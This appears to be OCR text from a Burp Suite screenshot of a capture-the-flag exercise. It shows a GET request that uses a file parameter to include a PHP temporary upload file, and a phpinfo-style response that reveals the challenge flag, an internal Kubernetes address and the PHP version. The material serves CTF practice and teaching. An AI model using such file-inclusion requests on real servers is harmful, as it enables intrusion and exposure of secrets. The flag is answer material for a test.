 Request
Pretty Raw Hex \n
1 GET /flflflflag.php?file=/tmp/phpgPl8Fh HTTP/1.1
2 Host: 8b531e98-d1e8-409c-823f-c9d298fdae62.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
<td class="e">
KUBERNETES_PORT_443_TCP
</td>
<td class="v">
tcp://10.240.0.1:443
</td>
</tr>
779 <tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{f95bfa2c-18a8-433e-8135-4f9ced19014b}
</td>
</tr>
780 <tr>
<td class="e">
PHP_VERSION
</td>
<td class="v">
7.0.33
</td>
</tr>
781 <tr>
flag{
1 match